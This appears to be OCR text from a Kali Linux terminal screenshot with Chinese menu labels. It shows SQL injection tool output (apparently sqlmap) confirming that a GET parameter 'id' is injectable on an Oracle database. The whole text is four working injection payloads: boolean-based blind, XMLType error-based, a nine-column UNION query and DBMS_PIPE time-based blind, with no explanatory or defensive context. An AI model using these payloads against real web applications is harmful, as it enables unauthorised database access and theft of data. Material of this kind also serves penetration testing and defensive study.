 应用程序 位置 3月22日星期日 11:05 205 B/s 0 B/s root
root@kaili: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=32090210202081000 AND 3018=3018

    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: id=32090210202081000 AND 5302=(SELECT UPPER(XMLType(CHR(60)||CHR(58
)||CHR(113)||CHR(108)||CHR(104)||CHR(104)||CHR(113)||(SELECT (CASE WHEN (5302=53
02) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(97)||CHR(108)||CHR(103)||CHR(11
3)||CHR(62))) FROM DUAL)

    Type: UNION query
    Title: Generic UNION query (NULL) - 9 columns
    Payload: id=-4057 UNION ALL SELECT NULL,CHR(113)||CHR(108)||CHR(104)||CHR(10
4)||CHR(113)||CHR(67)||CHR(76)||CHR(67)||CHR(88)||CHR(88)||CHR(120)||CHR(77)||CH
R(102)||CHR(99)||CHR(98)||CHR(113)||CHR(97)||CHR(108)||CHR(103)||CHR(113),NULL,N
ULL,NULL,NULL,NULL,NULL,NULL FROM DUAL--

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: id=32090210202081000 AND 4973=DBMS_PIPE.RECEIVE_MESSAGE(CHR(89)||CH
R(118)||CHR(112)||CHR(70),30)
---